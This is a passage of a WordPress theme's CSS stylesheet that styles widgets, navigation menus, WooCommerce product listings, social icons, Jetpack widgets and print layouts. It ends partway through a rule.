.sidebar-before-footer {
	margin: 0 auto;
}

.boxed-header .sidebar-wrap {
	margin: 0 20px 20px 20px;
}

.wide select {
	display: block;
	margin: 20px auto;
	padding: 5px;
	width: 300px;
}

.wide  ul li a{
	text-transform: uppercase;
}

.wide .widget.widget_rss  .rss-date {
	display: block;
}

.wide .widget.widget_rss  ul li .rssSummary {
	display: block;
	margin: 5px;
	padding: 5px;
}

.site .widget.widget_tag_cloud a,
.site #sidebar-1 .widget-area .column .widget.widget_tag_cloud a {
	margin: 2px;
	padding: 2px;
	display: inline-block;		
	outline: none;
	text-decoration: none;
	user-select: none;
	border-radius: 3px;
}

.wide .widgettitle,
.wide .widget-title {
	font-size: 32px;
	font-weight: 300;
	margin: 0 0 20px 0;
	padding: 5px;
	text-align: center;
}

.wide .widget {
	margin: 0 auto;
}

/* widget nav menu */

.wide .widget.widget_nav_menu .menu {
	display: -webkit-box;     
	display: -moz-box;     
	display: -ms-flexbox;      
	display: -webkit-flex;
	display: flex;
	
	-webkit-flex-flow: wrap;
	-ms-flex-flow: wrap;
	flex-flow: wrap;
}

.wide .widget.widget_nav_menu > div > .menu > li > a {
	display: block;
	font-size: 24px;
	margin: 10px;
	padding: 5px;
}

.site .wide .widget-area .widget.widget_nav_menu ul,
.site .wide .widget-area  .widget.widget_nav_menu ul li {
	margin: 0;
}

.wide .widget.widget_nav_menu .menu li ul li  {
	border: none;
	display: block;
	margin: 10px;
}
.wide .widget.widget_nav_menu .menu > li {
	display: block;
	width: 100%;
}

/* widgets in top, content, before footer sidebars */

.wide .widget.widget_nav_menu .menu li ul li a:before,
.wide .widget ul li:before {
	content: '\f432';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 5px;
	margin-top: 6px;
	vertical-align: middle;
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
}

.wide .small .widget ul li:before {
	content: '\f428';
	-moz-transform: rotate(0);
	-webkit-transform: rotate(0);
	-o-transform: rotate(0);
	transform: rotate(0);
}

.wide .widget.widget_nav_menu ul li:before {
	content: none;
}

.wide .widget.widget_rss  ul li:before {
	content: '\f511';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	vertical-align: middle;	
}

.wide .widget.widget_rss  .rss-date:before {
	content: '\f307';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	vertical-align: middle;	
}

.wide .widget.widget_tag_cloud div,
.wide .widget.widget_nav_menu ul,
.wide .widget.widget_recent_comments ul,
.wide .widget.widget_meta ul,
.wide .widget.widget_recent_entries ul,
.wide .widget.widget_pages ul,
.wide .widget.widget_categories ul,
.wide .widget.widget_archive ul,
.wide .widget.widget_rss  ul {
	padding: 0 20px;
}

.site .wide .widget.widget_text > div {
	max-width: 100%;
}

.wide .widget.widget_text .widgettitle,
.wide .widget.widget_text .widget-title {
	margin: 0; 
}
.wide .widget.widget.widget_text {
	padding-bottom: 0;
}

.widget.sgwindow_socialicons ul li:before{
	content: '';
}

/* footer sidebar */
.sidebar-footer ul {
	list-style: none;
}

.sidebar-footer .widget {
	margin: 20px;
}

.sidebar-footer .widgettitle,
.sidebar-footer .widget-title {
	padding: 0 5px 10px 5px;
	border-bottom: 5px solid #ccc;
}

.sidebar-footer .widget {
	margin: 0 20px;
	padding: 20px;
}

/* widget search and search product */

.search-submit {
	display: none;
}

.sidebar-footer .widget_search .search-form input[type="search"] {
	width: 100%;
}

.wide .widget.woocommerce.widget_product_search input,
.search-form input[type="search"],
.wide .widget.widget_search .search-form input[type="search"] {
	width: 100%;
	padding: 10px;
}

.widget.woocomsmerce.widget_price_filter form,
.widget.woocommerce.widget_product_search form,
.wide .widget.widget_search form,
.wide.widget.widget_search input{
	margin-left: 20px;
	margin-right: 20px;
}

.wide .widget.woocommerce.widget_product_search, 
.wide .widget.widget_search {
	padding: 20px 0;
}
.widget.woocommerce.widget_product_search,
.widget_search .search-form input[type="search"] {
	font-size: 18px;
}

.widget_product_search input[type="submit"],
.widget_product_search #searchsubmit,
.widget_search  .search-submit {
	display: none;
}

.wide .widget.widget_rss > div,
.wide .widget_calendar > div  {
	padding: 20px;
}

/* calendar */

#calendar_wrap {
	max-width: 300px;
	margin: 0 auto;
}

.widget_calendar table {
	line-height: 2;
	margin: 0;
}
.widget_calendar tbody td,
.widget_calendar thead th {
	text-align: center;
}
.widget_calendar #next{
	text-align: right;
}

/* Recent Posts Widget */

.widget_recent_entries .post-date {
	display: block;
}

/* Social Icons Widget*/
.sgwindow_socialicons ul {
	margin: 0;
	text-align: left;
}

/* social icons styles */
.sgwindow_socialicons  {
	overflow: auto;
}

.sgwindow_socialicons .big.horizontal li {
	display: inline-block;
	width: 64px;
}

.sgwindow_socialicons .small.horizontal li {
	display: inline-block;
	width: 32px;
}

.sgwindow_socialicons .big.vertical li {
	width: 64px;
}

.sgwindow_socialicons .small.vertical li {
	width: 32px;
}

.sgwindow_socialicons a {
	display: inline-block;
}

.sgwindow_socialicons .big a {
	height: 64px;
	width: 64px;
}

.sgwindow_socialicons .small a {
	height: 32px;
	width: 32px;
}

.sgwindow_socialicons a {
	opacity: 0.7;
}
.sgwindow_socialicons a:hover {
	opacity: 1;
}

.sgwindow_socialicons .vertical li {
	display: block;
	margin: 0;
}

/**
 * Footer
 * -----------------------------------------------------------------------------
 */
.site-info {
	font-size: 16px;
	padding: 5px 20px;
	text-align: right;
}

.site-info a {
	text-decoration: underline;
}

/* Scroll UP Button */
.scrollup {
	background: url(img/scrollup.png) no-repeat 0 20px;
	bottom: 40px;
	display: none;
	height: 45px;
	padding: 20px 0;
	position: fixed;
    -webkit-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
	width: 50px; 
	z-index: 99;
}
.scrollup.right {
	right: 5px;
}
.scrollup.center {
	right: 45%;
}
.scrollup.left {
	left: 5px;
}
.scrollup:hover {
	-ms-transform: scale(1.2); /* IE 9 */
    -webkit-transform: scale(1.2); /* Chrome, Safari, Opera */
    transform: scale(1.2);
    -webkit-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
}

@keyframes my-jump  { 
    20% {transform: translateY(20px);}
    100% {transform: scale(1.1);}
}
@-webkit-keyframes my-jump  { 
    20% {transform: translateY(20px);}
    100% {transform: scale(1.1);}
}
.move {
    -webkit-animation: my-jump 2s linear 0.2s infinite alternate; /* Chrome, Safari, Opera */
    animation: my-jump 2s linear 0.2s infinite alternate; /* Standard syntax */
}

/* woocommerce */
#woocommerce-wrapper {
	padding: 20px;
}
.archive  .woo-shop .content-container {
	padding: 20px;
	width: 96%;
}
 .woo-shop .content-container {
	padding: 20px;
}

.upsells.products .products,
.related.products .products,
.archive .woo-shop .products {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;     
	display: -webkit-flex;    
	display: flex;            
	
	-webkit-flex-flow: wrap;
	-ms-flex-flow: wrap;
	flex-flow: wrap;
}

.woo-shop .products li {
	border-radius: 10px;
	margin: 20px auto !important;
	padding: 20px !important;
}
 
.woo-shop .page-title {
	padding: 5px 20px;
}

.woo-shop .woocommerce-pagination {
	padding: 10px;
}

.woo-shop .woocommerce-breadcrumb, 
.woo-shop .woocommerce-result-count {
	padding: 5px 20px;
}

.woo-shop .woocommerce-breadcrumb {
	display: inline-block;
	margin: 0;
}
.woo-shop .add_to_cart_button,
.woo-shop .product-cart a {
	font-size: 12px !important;
}

.woo-shop .flex-layout-1 .products > li,
.woo-shop .flex-layout-2 .products > li,
.woo-shop .flex-layout-3 .products > li,
.woo-shop.flex-layout-4 .products li {
	width: 96% !important;
}

/* widget product categories */
/* widget pages */
/* widget categories */
/* widget_nav_menu */

.small .widget.widget_nav_menu div > ul > li:before,
.small .widget.widget_pages > ul > li:before,
.small .widget.widget_categories > ul > li:before,
.small .widget.widget_product_categories > ul > li:before {
	content: none;
}
.small .widget.widget_nav_menu div > ul > li.menu-item-has-children:before,
.small .widget.widget_pages > ul > li.page_item_has_children:before,
.small .widget.widget_categories > ul > li.cat-parent:before,
.small .widget.widget_product_categories > ul > li.cat-parent:before {
	content: '\f431';
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	padding-right: 5px;
	vertical-align: middle;	
	float: right;
}
.small .widget.widget_nav_menu div > ul > li > a,
.small .widget.widget_pages > ul > li > a,
.small .widget.widget_categories > ul > li > a,
.small .widget.widget_product_categories > ul > li > a {
	display: inline-block;
	padding: 5px;
}

.small .widget.widget_nav_menu div > ul > li:hover,
.small .widget.widget_pages > ul > li:hover,
.small .widget.widget_categories > ul > li:hover,
.small .widget.widget_product_categories > ul > li:hover {
	outline: none;
	text-decoration: none;
	user-select: none;
	border-radius: 3px;
}

.small .widget.widget_nav_menu div > ul > li:hover a,
.small .widget.widget_pages > ul > li:hover a,
.small .widget.widget_categories > ul > li:hover a,
.small .widget.widget_product_categories > ul > li:hover a {
	border-bottom: none;
}

.small .widget.widget_nav_menu div > ul > li > ul,
.small .widget.widget_pages > ul > li > ul,
.small .widget.widget_product_categories > ul > li > ul {
	display: none;
}

.small .widget.widget_nav_menu div > ul > li:hover > ul,
.small .widget.widget_pages > ul > li:hover > ul,
.small .widget.widget_categories > ul > li:hover > ul,
.small .widget.widget_product_categories > ul > li:hover > ul {
	display: block;
}

.wide .small .widget.widget_nav_menu > div > .menu > li > a {
	display: block;
	font-size: 16px;
	margin: 0;
	padding: 5px;
}

/* widget one page */

.wide .widget_product_categories {
	background: rgba(255,255,255,.8);
	margin: 0;
	text-align: center;
}

.wide .widget_product_categories li{
	border-radius: 1px;
	background: linear-gradient(to left, rgba(0,0,0,.3), rgba(0,0,0,.0) 50%, rgba(0,0,0,.3)), linear-gradient(#d77d31, #fe8417, #d77d31);
	background-size: 100% 100%, auto;
	background-position: 50% 50%;
	box-shadow: inset #ebab00 0 -1px 1px, inset 0 1px 1px #ffbf00, #cc7722 0 0 0 1px, #000 0 10px 15px -10px;
	display: inline-block;
	font-size: 16px;
	font-weight: bold;
	margin: 2px;
	min-width: 150px;
	outline: none;
	padding: 5px;
	position: relative;
	text-decoration: none;
	text-shadow: 0 -1px 1px #cc5500;
	transition: 0.2s;
}
.wide .widget_product_categories li a{
	color: #fff;
	font-weight: bold;
}

.wide .widget_product_categories li:hover {
	background-size: 140% 100%, auto;
}

.wide .widget_product_categories li:hover a {
	color: #fff;
	text-decoration: none;
}

.wide .widget_product_categories li:active {
	top: 1px;
	color: #ffdead;
	box-shadow: inset #ebab00 0 -1px 1px, inset 0 1px 1px #ffbf00, #cc7722 0 0 0 1px, 0 10px 10px -9px #000;
}

.wide .widget_product_categories .current-cat {
	color: rgb(245,245,245);
	border-radius: 3px;
	background: #0c9c0d linear-gradient(#82d18d, #0c9c0d);
	box-shadow: inset #72de26 0 -1px 1px, inset 0 1px 1px #98ff98, #3caa3c 0 0 0 1px, rgba(0,0,0,.3) 0 2px 5px;
	text-shadow: 0 -1px rgba(0,0,0,.1);
	text-decoration: none;
	text-decoration: underline;
}

.site .wide .widget.sgwindow_sidebar_nav > div {
	max-width: 100%;
}

.element-list ul,
.element-list {
	display: block;
	margin: 0;
	padding: 10px;
}

.text-container {
	margin: 0 auto;
}

@media screen and (min-width: 680px) {	
	.one-page-nav li{
		font-size: 14px;
		min-width: 100px;
		margin: 10px;
		outline: none;
		padding: .8em 2em;
	}
}

.small .widget.widget_categories a {
	width: 90%;
}

@media screen and (min-width: 680px) {

	.column-2.element-list {
	   -webkit-column-count: 2; 
		-moz-column-count: 2;
		column-count: 2;
	}
	.column-3.element-list {
	   -webkit-column-count: 3;
		-moz-column-count: 3; 
		column-count: 3;
	}
	.column-4.element-list {
	   -webkit-column-count: 4;
		-moz-column-count: 4;
		column-count: 4;
	}
	
}
.hide-screen-fixed {
	bottom: 0;
	left: 0;
	right: 0;
	position: fixed;
	top: 0;
	z-index: -1;
}
@media screen and (min-width: 550px) {
	.wide .widget.widget_recent_comments ul,
	.wide .widget.widget_meta ul,
	.wide .widget.widget_recent_entries ul,
	.wide .widget.widget_pages ul,
	.wide .widget.widget_categories ul,
	.wide .widget.widget_archive ul,
	.wide .widget.widget_rss  ul {
		display: -webkit-box;     
		display: -moz-box;        
		display: -ms-flexbox;     
		display: -webkit-flex;    
		display: flex;            
		
		-webkit-flex-flow: wrap;
		-ms-flex-flow: wrap;
		flex-flow: wrap;
	}
	
	.wide .widget.widget_recent_comments > ul > li,
	.wide .widget.widget_meta > ul > li,
	.wide .widget.widget_recent_entries > ul > li,
	.wide .widget.widget_pages > ul > li,
	.wide .widget.widget_categories  > ul > li,
	.wide .widget.widget_archive > ul > li,
	.wide .widget.widget_rss  > ul > li {	
		width: 50%;	
	}
}

@media screen and (min-width: 600px) {
	.nav-link a {
		display: block;
		margin: 20px auto;
		width: 48%;
	}	
	.nav-link a:first-child {
		-webkit-box-ordinal-group: 2;
		-moz-box-ordinal-group: 2;
		-ms-flex-order: 2;
		-webkit-order: 2;         
		order: 2;
	}
}

/**
 * Media Queries
 * -----------------------------------------------------------------------------
 */

@media screen and (min-width: 680px) {	

	.site-title,
	.site-title  a {
		text-align: left;
	}

	.upsells.products .product,
	.related.products .product {
		display: block;
		margin: 20px auto;
		width: 26% !important;
	}

	.widget.woocomsmerce.widget_price_filter form,
	.widget.woocommerce.widget_product_search form,
	.wide .widget.widget_search form,
	.wide.widget.widget_search input{
		max-width: 500px;
		margin-left: auto;
		margin-right:auto;
	}
	
	/* Social Icons Widget*/
	.sgwindow_socialicons ul {
		text-align: right;
	}
	.site-content {
		position: relative;
		z-index: 1;
	}
	
	.nothing-found,
	.content-container {
		clear: none;
	}
	
	.entry-summary,
	.entsry-content {
		padding: 0 20px;
	}
	
	/* woocommerce */
	.woo-shop  .entry-summary,
	#woocommerce-wrapper .entry-summary {
		padding: 0;
	}

	.column .widget.woocommerce.widget_product_search input {
		padding: 10px;
	}
	
	/* nav menu */
	.menu-toggle {
		display: none;
	}
		
	/* Top Menu */
	.site ul.nav-horizontal > li a {
		font-size: 16px;
	}
	.site ul.nav-horizontal > li > a {
		display: inline-block;
		margin: 10px 0;
		padding: 10px 2px;
	}
	.horisontal-navigation {
		display: block;
	}

	.horisontal-navigation ul ul{
		margin: 0;
	}

	.nav-container {
		padding: 0 20px;
		position: relative;
		z-index: 2;
	}
		
	.nav-horizontal li ul li li {
		border: none;
		margin: 0;
	}
	
	.horisontal-navigation ul li ul li a:before {
		content: "";
	}

	.horisontal-navigation div {
		display: block;
		text-align: right;
	}

	.site .horisontal-navigation  ul {	
		box-shadow: none;
		list-style: none;
		margin: 0;
		padding: 0;
		text-indent: 0;
		display: inline-block;
		list-style: none;
		margin: auto;
		max-width: none;
		min-width: 0;
		padding: 0;
		text-align: left;
	}
	
	.nav-horizontal li {
		display: inline-block;
		font-size: 16px;
	}
	
	.horisontal-navigation  .menu-item-has-children  > a:after {
		content: '\f431';
		display: inline-block;
		-webkit-font-smoothing: antialiased;
		font: normal 16px/1 'Genericons';
		vertical-align: top;	
	}
	
	.horisontal-navigation  ul li ul .menu-item-has-children  > a:after {
		content: '\f429';
		display: inline-block;
		float: right;
		-webkit-font-smoothing: antialiased;
		font: normal 16px/1 'Genericons';
		vertical-align: top;
	}
	
	.horisontal-navigation > div > ul > li a,
	.horisontal-navigation a {
		display: inline-block;
		font-size: 18px;
		line-height: 1;
		padding: 20px 5px 20px 5px;
		text-decoration: none;
	}
	
	.horisontal-navigation li ul a {
		margin-top: 0;
	}
	
	.horisontal-navigation div.nav-horizontal > ul {
		display: none;
	}
	
	.horisontal-navigation ul.nav-horizontal,
	.horisontal-navigation div.nav-horizontal > ul {
		display: inline-block !important;
		max-height: 100%;
		overflow: visible;
	}
	
	.horisontal-navigation li a,
	.horisontal-navigation li {
		display: inline-block;
		text-decoration: none;
	}
	
	.horisontal-navigation li a {
		white-space: normal;
	}
	
	.top-1-navigation  {
		z-index: 9;
	}	
	
	.top-navigation  {
		z-index: 8;
	}	
	
	.horisontal-navigation li {
		position: relative;
	}
	
	.horisontal-navigation li ul {
		clip: rect(1px, 1px, 1px, 1px);
		height: 1px;
		left: 0;
		overflow: hidden;
		position: absolute;
		top: 100%;
		width: 1px;
		z-index: 10;
	}

	.horisontal-navigation li ul li ul{
		left: 100%;
		top: -2px;
	}
	
	.horisontal-navigation ul li:hover > ul,
	.horisontal-navigation ul li:focus > ul,
	.horisontal-navigation .focus > ul {
		clip: inherit;
		height: inherit;
		overflow: inherit;
		width: inherit;
	}
	
	.horisontal-navigation li ul li a {
		display: block;
		padding: 5px 10px;
		width: 200px;
		white-space: normal;
	}

	 /* Content Navigation */
	.meta-nav {
		border: 1px solid #ccc;
		max-width: 170px;
		margin: 0 auto;
		padding: 3%;
	}
	
	.previous-image {
		float: left;
		margin-left: 20px;
		margin-right: 20px;
	}
	
	.next-image {
		float: right;
		margin-left: 20px;
		margin-right: 20px;
		text-align: right;
	}
	.widget {
		font-size: 14px;
		line-height: 1.5;
	}
	
	.logo-is-on .sg-site-header-1,
	.logo-is-on .menu-1,
	.logo-is-on .menu-2 {
		padding-left: 120px;
	}
	
	.cloned .sg-site-header-1,
	.cloned  .menu-1,
	.cloned  .menu-2 {
		position: relative;
		padding-left: 100px;
	}
	

	.logo-block .logo {
		max-width: 100px;
	}
	
	.logo-block.small .logo-section {
		max-width: 80px;
		margin: 10px;
	}
	
	.menu-1 div {
		clear: none;
		padding-bottom: 0;
	}
	
	.wide .flex-layout-1 .content-container {
		width: 94%;
	}

	.flex-layout-1 .content-container {
		width: 100%;
	}

	.flex-layout-2 .content-container {
		width: 48%;
	}

	.flex-layout-3 .content-container {
		width: 30%;
	}

	.flex-layout-4 .content-container {
		width: 22%;
	}

	.flex-layout-1 .entry-header .entry-title a,
	.flex-layout-2 .entry-header .entry-title a {
		font-size: 42px;
	}

	.flex-layout-3 .entry-header .entry-title a {
		font-size: 24px;
	}

	.flex-layout-4 .entry-header .entry-title a {
		font-size: 18px;
	}

	.flex-layout-1 .entry-meta {
		font-size: 16px;
	}
	
	.flex-layout-2 .entry-summary,
	.flex-layout-2 .entry-content,
	.flex-layout-1 .entry-summary,
	.flex-layout-1 .entry-content {
		font-size: 16px;
	}
	
	.flex-layout-3 .entry-summary,
	.flex-layout-3 .entry-content,
	.flex-layout-4 .entry-summary,
	.flex-layout-4 .entry-content {
		font-size: 16px;
	}

	.flex .entry-summary,
	.flex .entry-content{
		padding: 5px 0;
	}
	.flex .entry-header h1 {
		border-radius: 0;
	}
	
/* woo commerce */
	.woo-shop .flex-layout-1 .products > li {
		width: 98% !important;
	}

	.woo-shop .flex-layout-2 .products > li {
		width: 46% !important;
	}

	.woo-shop .flex-layout-3 .products > li {
		width: 26% !important;
	}

	.woo-shop.flex-layout-4 .products li {
		width: 18% !important;
	}
}
@media screen and (min-width: 760px) {

	.site {
		width: 100%;
	}
}
@media screen and (min-width: 800px) {

	/* Social Widget*/
	.sgwindow_socialicons .vertical li {
		margin: 0 auto;
	}
}


@media screen and (min-width: 960px) {

	/* styles for ul li */
	.column-3.element-list {
	   -webkit-column-count: 3;
		-moz-column-count: 3;
		column-count: 3;
	}
	
	.site-description {
		display: block;
	}
	
	.site-description,
	.site-title {
		width: 50%;
	}
	
	.entry-summary {
		display: block;
	}

	.wide .widget.widget_nav_menu .menu > li {
		display: block;
		width: 25%;
	}
	.wide .column .widget.widget_nav_menu .menu > li {
		display: block;
		width: 100%;
	}
	
	.logo-is-on .sg-site-header-1,
	.logo-is-on .menu-1,
	.logo-is-on .menu-2 {
		padding-left: 240px;
	}

	.logo-section {
		max-width: 240px;
		position: absolute;
	}

	.logo-block .logo {
		max-width: 200px;
		margin: 0 20px;
	}	
	
	.logo-block.small .logo-section {
		max-width: 160px;
		margin: 40px 40px 20px 40px;
	}
	
	/* standard widgets */
	
	.wide .widget.widget_recent_comments > ul > li,
	.wide .widget.widget_recent_entries > ul > li,
	.wide .widget.widget_pages > ul > li,
	.wide .widget.widget_categories > ul > li,
	.wide .widget.widget_archive > ul > li,
	.wide .widget.widget_rss > ul > li {	
		width: 25%;	
	}
	
	.wide .widget.widget_meta ul li {	
		width: 20%;	
	}
	
	.column .widget.widget_recent_comments ul li,
	.column .widget.widget_meta ul li,
	.column .widget.widget_recent_entries ul li,
	.column .widget.widget_pages ul li,
	.column .widget.widget_categories ul li,
	.column .widget.widget_archive ul li,
	.column .widget.widget_rss  ul li{	
		width: 100%;	
	}
	
	.wide .widget.widget_recent_comments ul.children li,
	.wide .widget.widget_meta ul.children li,
	.wide .widget.widget_recent_entries ul.children li,
	.wide .widget.widget_pages ul.children li,
	.wide.widget.widget_categories ul.children li {
		display: block;
		width: 100%;
	}
	
	.wide .widget.widget_archive ul {
		margin: 0;
		padding: 20px;
	}
	
	.sidebar-footer-content {
		display: -webkit-box;     
		display: -moz-box;      
		display: -ms-flexbox;    
		display: -webkit-flex;    
		display: flex;            
		
		-webkit-flex-flow: wrap;
		-ms-flex-flow: wrap;
		flex-flow: wrap;
	}
	.sidebar-footer {
		width: 33.333%;
	}

	.sidebar-footer .widget-area .widget {
		margin: 0 auto;
		padding: 20px;
	}
}

/* Jetpack widgets */
/* Info */
.confit-hours:before,
.confit-address:before,
.confit-phone:before {
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 5px;
}

.confit-phone:before {
	content: '\f50c';
}

.confit-hours:before {
	content: '\f303';
}

.confit-address:before {
	content: '\f468';
}

.confit-phone,
.confit-hours,
.confit-address {
	padding: 10px;
}

/* contact form */
form.contact-form {
	background: #fff;
	border: 1px solid #ccc;
	margin: 0 auto;
	max-width: 500px;
	padding: 20px;
	text-align: left;
}

#page form.contact-form  input,
#page form.contact-form  textarea {
	border: 1px solid #ccc;
	width: 100%;
}
#page form.contact-form input[type="submit"] {
	width: auto;
}

form.contact-form input {
	padding: 10px;
}

#page .contacts .content-container {
	border: none;
	background: transparent;
	text-align: center;
}

#page .contacts .content-container .entry-title {
	text-align: center;
}

.centered  .site-content {
	text-align: center;
}

.widget .widget .content-container,
.transparent  .content-container {
	background: transparent;
	border: none;
}

/* subscribe */

#subscribe-email input {
	padding: 10px !important;
}

/**
 * Print
 * -----------------------------------------------------------------------------
 */

@media print {
	body {
		background: none !important; /* Brute force since user agents all print differently. */
		color: #2b2b2b;
		font-size: 12pt;
	}

	.site,
	.site-header,
	.hentry,
	.site-content .entry-header,
	.site-content .entry-content,
	.site-content .entry-summary,
	.site-content .entry-meta,
	.page-content,
	.archive-header,
	.page-header,
	.comments-area,
	.attachment .entry-attachment .attachment {
		max-width: 100%;
	}

	.img-container,
	.site-navigation,
	.horisontal-navigation,
	.site-content nav,
	.edit-link,
	.page-links,
	.widget-area,
	.more-link,
	.comment-respond,
	.comment-list .reply,
	.comment-reply-login,
	.site-footer {
		display: none;
	}

	.site-title a,
	.entry-meta,
	.entry-meta a,
	.featured-content .hentry,
	.featured-content a {
		color: #2b2b2b;
	}

	.entry-content a,
	.entry-summary a,
	.page-content a,
	.comment-content a {
		text-decoration: none;
	}

	.site-header,
	.post-thumbnail,
	a.post-thumbnail:hover,
	.site-footer {
		background: transparent;
	}

	.site-title {
		font-size: 19pt;
	}

	.site-content footer.entry-meta {
		display: none;
	}

	.gallery-columns-1.gallery-size-medium,
	.gallery-columns-1.gallery-size-thumbnail,
	.gallery-columns-2.gallery-size-thumbnail,
	.gallery-columns-3.gallery-size-thumbnail {
		display: block;
	}

	.archive-title,
	.page-title {
		margin: 0 10px 48px;
	}
}

.horizontal.big li {
	height: 60px;
	width: 60px;
}

.site-content .entry-title {
	margin: 0 0 20px 0;
}

.site-content .entry-title a {
	text-decoration: none;
}

.project-list a {
	margin-right: 5px;
}
.project-list a,
.category-list a,
.sidebar-top-full a,
.sidebar-before-footer a,
.sidebar-top a,
.sidebar-content a {
	font-weight: 300;
}

.footer-list a {
	text-align: center;
	text-decoration: none;
}

.site .comments-area,
.content,
.nothing-found,
.content-container,
.entry-summary{
	border-radius: 10px;
}

.archive-header+.nothing-found,
.archive-header+.content-container {
	border-radius: 0 0 10px 10px;
}

/* widget title */

.wide .widget.widget.sgwindow_widget_title article {
	padding: 20px;
}

.wide .widget.widget.sgwindow_widget_title h1{
	border: 1px solid #ccc;
}

.wide .widget.widget.sgwindow_widget_cats,
.wide .widget.widget.sgwindow_widget_tags {
	padding: 20px;
}
.wide .widget.widget.sgwindow_widget_title,
.wide .widget.widget.sgwindow_featured_image{
	padding-bottom: 0;
}

.wide .column .widget.widget.sgwindow_widget_title,
.wide .column .widget.widget.sgwindow_featured_image{
	padding-bottom: 20px;
}
/* header image */
.boxed-image .image-wrapper {
	padding: 20px 20px 0 20px;
}

.image-wrapper {
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}

.image-wrapper img {
	display: block;
	margin: 0 auto;
}

.woo-shop .site-content {
	padding: 5px !important;
}

/* Jetpack portfolio */
.hidden-el {
	display: none;
}

.invisible-el {
	opacity: 0;
	-webkit-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
}

.content-container.jetpack-nav {
	-webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.moved-el {
    -ms-transform: translate(-50px, 50px); /* IE 9 */
    -webkit-transform: translate(-50px, 50px); /* Chrome, Safari, Opera */
    transform: translate(-50px, 50px);
}

.wide .jetpack-widget-nav li,
.wide .jetpack-widget-tag-nav li {
	border-radius: 1px;
	background-size: 100% 100%, auto;
	background-position: 50% 50%;
	font-size: 16px;
	font-weight: bold;
	margin: 2px;
	min-width: 150px;
	display: inline-block;
	outline: none;
	padding: 5px;
	position: relative;
	text-decoration: none;
	transition: 0.2s;
}

.jetpack-widget-tag-nav li.current,
.jetpack-widget-nav li.current,
.jetpack-widget-tag-nav li:hover,
.jetpack-widget-nav li:hover {
	cursor: pointer;
	border-radius: 3px;
	text-decoration: none;
	text-decoration: underline;
}

.jetpack-widget-tag-nav li.current:before,
.jetpack-widget-nav li.current:before {
	content: '\f432';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	margin: 0;
	vertical-align: middle;	
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-o-transform: rotate(90deg);
}

.wide .jetpack-widget-tag-nav,
.wide .jetpack-widget-nav {
	text-align: center;
}

.wide .jetpack-widget-nav li,
.wide .jetpack-widget-tag-nav li {
	display: inline-block;
}

.link-hover {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
}

.link-button {
	bottom: 5%;
    display: inline-block;
	opacity: 0;
    padding: 2% 4%;
	position: absolute;
	right: 5%;
    text-decoration: none;
    text-transform: uppercase;
}

.link-hover:hover .link-button {
	opacity: 1;
}

.position-fixed {
	position: fixed;
	z-index: 2000;
}

.element-wrap {
	border-radius: 20px 20px 0 0;
	bottom: 0;
	display: inline-block;
    left: 0;
    overflow: hidden;
    position: absolute;
	margin-right: 50%;
	margin-left: 10px;
	-webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
	width: 40%;
}

/* sg window */

.two-sidebars .widget .site-content {
	width: 100%;
}

.left-sidebar .widget .site-content {
	width: 100%;
}

#page .column .widget.sgwindow_page .content-container,
.right-sidebar .widget .site-content {
	margin: 0;
	width: 100%;
}	

.right-sidebar .widget .widget-page-wrap  {
}

#page .column .widget.sgwindow_page .widget-page-wrap,
#page .column .widget.sgwindow_page .main-wrapper,
#page .column .widget.sgwindow_page {
	margin-top: 0;
	padding: 0;
}

#page .entry-thumbnail.coverback {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	padding: 35% 0;
}

.gallery {
	display: -webkit-box;     
	display: -moz-box;        
	display: -ms-flexbox;     
	display: -webkit-flex;
	display: flex;           
	margin: 0 auto;
	
	-webkit-flex-flow: wrap;
	-ms-flex-flow: wrap;
	flex-flow: wrap;
}
.gallery .gallery-item {
	margin: 0 auto;
}

.gallery .gallery-item img {
	border: none !important;
	margin: 0 auto;
}

.site .wide .widget-area .widget .widget-page-wrap {
  margin: 0 20px;
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  max-width: 100%;
}

/* parallax */

.site .widget .parallax-image {
	position: absolute;
	width: 100%;
	background-position: top center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	
	top: 0;	
	max-width: 100% !important;
}

.my-image.widget {
	overflow: hidden;
	position: relative;
}

#page .flex-layout-1 .entry-thumbnail img,
#page .default .entry-thumbnail img {
	display: block;
	margin: 0;
}

.image-wrapper img {
	width: 1680px;
}

.sidebar-footer .widget.sgwindow_page .content-container,
.column .widget.sgwindow_page .content-container {
	border: none;
}

.summary.entry-summary {
	display: block;
}

.site .wide .widget.sgwindow_slider > div {
	max-width: 100%;
}

.my-sidebar-layout {
	margin: 0 20px 20px 20px;
	border: 1px solid #ccc;
}

.horisontal-navigation ul.nav-horizontal.visible, 
.horisontal-navigation div.nav-horizontal > ul.visible { 
	display: block; 
} 

/* menu logo */
.small-logo {
	display: inline-block;
	float: left;
	opacity: 0;
	position: absolute;
	left: 0;
	top: 5px;
}

 a.small-logo {
	padding: 0;
}

.cloned .small-logo {
	-webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.cloned .small-logo.on-screen {
	opacity: 1;
	-webkit-transition: all 2s ease-in-out;
    transition: all 2s ease-in-out;
}

.small-logo img {
	max-height: 40px;
}

/* 1.1.0 */
#page .horisontal-navigation li a {
	font-size: 14px;
    text-transform: uppercase;
}

.horisontal-navigation li {
